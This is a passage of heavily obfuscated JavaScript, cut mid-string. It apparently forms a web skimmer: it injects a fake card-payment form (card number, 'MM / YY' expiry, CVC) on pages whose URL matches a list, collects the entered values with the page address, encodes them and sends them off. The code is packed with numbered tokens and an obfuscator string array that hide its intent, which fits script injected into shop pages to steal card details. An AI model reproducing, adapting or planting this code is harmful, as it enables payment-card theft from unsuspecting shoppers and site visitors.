2\x22;24\x2093.189};30\x20334(135){19\x2072=135.203(\x22342\x22);19\x2085=[];19\x20225=59;82(19\x2023=0;23<72.26;++23){85[23]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25};225=225||344(72[23].25)}21(!225){85=55;24\x2085}72=49.203(\x22342\x22);82(19\x2023=0;23<72.26;++23){21(72[23].190&&(72[23].190.251()!=\x22393\x22)){21(72[23].111&&(207.116(72[23].111)==-1)){19\x20185=85.26;85[185]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25}}}}19\x20156=49.203(\x22396\x22);82(19\x2023=0;23<156.26;++23){19\x20255=156[23].397;21(255==-1)244;19\x20185=85.26;85[185]={\x2298\x22:156[23].111,\x2223\x22:211(156[23]),\x22180\x22:156[23].70[255].136}}24\x2085};30\x20121(152){19\x20260=3;160{21(49.124(\x2773[199]\x27)[0].25[0]==\x273\x27)260=4}153(152){}21(49.124(\x2773[206]\x27)[0].25.26<260)24;21(49.124(\x2773[202]\x27)[0].25.26<7)24;19\x20135=49.243(\x2718-73-11-367\x27);21(135==55){19\x20262=49.325(\x2718-11-60-159\x27);21(262.26>0){135=262[0]}}21(135==55){24\x2059}19\x2085=334(135);21(85!=55){19\x20172=381.382({\x22380\x22:125.320.359,\x22317\x22:85});172=264.331(172);266=1;256(330,172);256(328,172);235=1;19\x20234=49.243(\x2747\x27);21(234!=55){234.77.51=\x27113\x27}160{236().77.51=\x27\x27}153(152){}}24\x2059};30\x20236(){160{24\x2049.325(324)[0]}153(152){};24\x2055};30\x20181(){21(235>0)24;19\x20208=236();21(208==55){291(30(){181()},300);24}160{208.77.51=\x27113\x27}153(152){};21(49.243(\x2747\x27)!=55){291(30(){181()},700);24}208.438(\x27439\x27,\x27<28\x2045=\x2218-11-120\x22\x2077=\x2279-69:\x20126;78:\x20126;51:149\x20!61;32-440:126\x20!61;\x22\x20189=\x2247\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-87-4\x2018-11-43-71-12\x22\x2077=\x2244:100%;\x22><28\x2045=\x2218-11-60\x2018-11-60-282\x2018-157-34\x22><28\x2045=\x2218-11-60-201\x22><28\x2045=\x2218-11-106\x2018-11-51-329\x22><167\x2045=\x2218-11-60-283\x2018-11-51-285\x22>441\x20442</167><28\x2045=\x2218-11-51-285\x22><103\x2045=\x22103-369\x2018-11-191-75\x22\x20363=\x22161:275/354;355,443+444+/436+425/415/424+407+408+409+/410/411+412/413/406/414+416/417+418/419+420+421+422/9+423/527/454+529+597+724/723+722/721+/720+719/717/710+716/715+714/713+712+711/725+718+726+736/742+741/740+739/738/737+735+728+734+733/732/731+730+729+727+708/690/707/675+676+677/678+679+680+681/682/683+684/685/686/687/688/674+689/699+706+705+++/744+704++703/702+701+698/691/697/696+695//694+693/692/743+528/745/746+801+800+798+803/+797+786/795/794/793/792+791+790/788+789/796/802+799+787/785+765+783/762/761/760+759+758+757+756+754/753/752+751/750+749/748/747/763/755+764+/775/782/781+780/779/778+777/776+774/766/773+772+771/770+769+768/767/673/601/671/580+579+578/577/576/575+573++566/572+571+570/569/568+567/581+574+582/592/598/672/596+595/594+593/591+584+590/589/588/587//+586/585+583+564+546/563+531/532+533+534/535+317+/536/537/538/539+540++541+542+543+544/530+545+556+562/561+560/559/558/557+554+547+553/552/551/550/549/548/599+//565/600+637+652/651+650+649+648/647=\x22></28></28></28><28\x2045=\x2218-11-60-159\x22><11\x20645=\x2211\x22\x20189=\x2218-73-11-367\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-12\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22638\x22\x2077=\x2278-69:\x20126\x20!61;\x22>644\x20643</118><28\x2045=\x2218-11-40-76\x22><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[199]\x22\x20122=\x22306\x20302\x20200\x22\x20267=\x2218-642\x22\x20242=\x22\x22><350\x2045=\x2218-11-40-76-158\x22><103\x20363=\x22161:275/354;355,641/81/640+639+653\x22\x20\x2077=\x2279:126\x20!61;138-44:\x2097\x20!61;\x22></350></28></28></28></28><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-7\x2018-11-43-87-7\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22646\x22\x2077=\x2278-69:\x20126\x20!61;\x22>654\x20664</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[202]\x22\x20122=\x22339\x20/\x20321\x22\x20267=\x2218-670\x22\x20242=\x22\x22></28></28><28\x2045=\x2218-11-43-71-5\x2018-11-43-87-5\x2018-11-191-75\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22669\x22\x2077=\x2278-69:\x20126\x20!61;\x22>268\x20668</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[206]\x22\x20122=\x22268\x22\x20267=\x2218-667\x22\x20242=\x22\x22></28></28></28></11></28></28></28></28></28>\x27);(151\x20204).205(49.124(\x2273[199]\x22),{74:\x22215\x20215\x20215\x20666\x22,168:\x22306\x20302\x20200\x22,123:5});(151\x20204).205(49.124(\x2273[202]\x22),{74:\x2299\x20/\x2029\x22,168:\x22339\x20/\x20321\x22});(151\x20204).205(49.124(\x2273[206]\x22),{74:\x22215\x22,168:\x22268\x22,123:1});82(19\x2023=0;23<207.26;++23){19\x2093=49.124(207[23])[0];21(93){93.183(\x27665\x27,121);93.183(\x27323\x27,121);93.183(\x27663\x27,121)}62{93.209(\x27327\x27,121);93.209(\x27332\x27,121);93.209(\x27319\x27,121)}}291(30(){181()},300)};30\x20212(){19\x20279=59;19\x20290=316.195(\x27|\x27);82(19\x2023=0;23<290.26;++23){21(49.320.359.116(290[23])!=-1){279=56;288}}21(!279)24;19\x2077=49.656(\x2777\x27);77.190=\x27136/662\x27;77.661=\x27#47\x20103{32:0}#47\x2040{79:0;91:131;52:131}#47\x2040::-194-137-660{78:0;32:0}#47\x2040{142-109:659}@132\x20658{#47\x20*,#47:107,#47:179{52:#657\x20!61;136-92:113\x20!61;129:0\x200\x20!61;-104-34-92:113\x20!61;34-92:113\x20!61}#47\x20103{358-288-655:362}#47\x20103{176-44:100%\x20!61}#47\x20167{636:3;619:3}#47\x20167{358-288-107:362}}#47\x20*{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47\x20:107,#47\x20#47\x20:179{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47{91-270:\x22352\x20635\x22,352,616,615-614;91-182:269;142-109:1.308;52:#333;129-52:#280}#47\x2040{91-270:131;91-182:131;142-109:131}#47\x20103{286-198:287}.103-369{51:196;176-44:100%;109:271}#47\x20167{91-270:131;142-109:1.1}.18-11-120{78-75:97;78-69:97;79-75:271;79-69:271}@132(138-44:613){.18-11-120{44:273}}@132(138-44:313){.18-11-120{44:273}}@132(138-44:612){.18-11-120{44:273}}.18-11-106{79-75:-97;79-69:-97}.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7,.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{140:289;138-109:66;78-75:97;78-69:97}.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{177:69}.18-11-43-71-12{44:100%}.18-11-43-71-7{44:58.274%}.18-11-43-71-5{44:41.312%}@132(138-44:313){.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7{177:69}.18-11-43-87-7{44:58.274%}.18-11-43-87-5{44:41.312%}.18-11-43-87-4{44:33.274%}}#47\x20118{51:149-196;176-44:100%;79-115:611;91-284:700}.18-11-11-89{51:196;44:100%;109:609;78:301\x20349;91-182:269;142-109:1.308;52:#555;129-52:#280;129-275:113;32:66\x20228\x20#293;32-101:281;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);-104-276:32-52\x20141-143-134\x20.145,-104-34-92\x20141-143-134\x20.145;-307-276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145;276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145}.18-11-11-89:137{32-52:#602;608:0;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6)}.18-11-11-89::-194-122{52:#277;607:1}.18-11-11-89:-606-40-122{52:#277}.18-11-11-89::-104-40-122{52:#277}.18-11-11-76{79-115:97}.18-11-40-76{140:289;51:173;32-605:604}.18-11-40-76\x20.18-11-11-89{140:289;221-38:2;177:69;44:100%;79-115:0}.18-11-40-76\x20.18-11-11-89,.18-11-40-76-158{51:173-326}.18-11-40-76-158{44:1%;603-617:610;286-198:287}.18-11-40-76-158{78:301\x20349;91-182:269;91-284:400;142-109:1;52:#555;136-198:618;129-52:#628;32:66\x20228\x20#293;32-101:281}.18-11-40-76\x20.18-11-11-89:634-278{32-184-75-101:0;32-115-75-101:0}.18-11-40-76-158:305-278{32-184-69-101:0;32-115-69-101:0}.18-11-40-76-158:305-278{32-69:0}.18-11-60{79-115:633;129-52:#280;32:66\x20228\x20341;32-101:281;-104-34-92:0\x2066\x2066\x20110(0,0,0,.343);34-92:0\x2066\x2066\x20110(0,0,0,.343)}.18-11-60-159{78:97}.18-11-60-201{78:632\x2097;32-115:66\x20228\x20341;32-184-69-101:340;32-184-75-101:340}.18-11-60-283{79-184:0;79-115:0;91-182:631;52:131}.18-11-60-282{32-52:#338}.18-11-60-282>.18-11-60-201{52:#333;129-52:#630;32-52:#338}.18-11-120:107,.18-11-120:179,.18-11-60-159:107,.18-11-60-159:179,.18-11-106:107,.18-11-106:179{51:173;629:\x22\x20\x22}.18-11-120:107,.18-11-60-159:107,.18-11-106:107{627:620}.18-11-191-75{177:75\x20!61}.18-11-337-71-149{51:113\x20!61}@132(176-44:336){.18-11-337-71-149{51:149\x20!61}}@132(176-44:336){.18-11-626-71{51:113\x20!61}}.18-11-191-75{177:75}.18-157-34\x20.18-11-60-283{51:149;91-284:625}.18-157-34\x20118{51:196}.18-157-34\x20.18-11-51-329{51:173-106}.18-157-34\x20.18-11-51-285{51:173-326;286-198:287;44:50%}.18-157-34\x20.18-11-60-201\x20103{138-44:624}\x27;49.203(\x27623\x27)[0].622(77);181()};21(125.183){125.183(\x27621\x27,212)}62{125.209(\x27709\x27,212)};212();','2708458eGnQZX','1516656rFphnk'];a0_0x427d=function(){return _0x11d0b1;};return a0_0x427d();}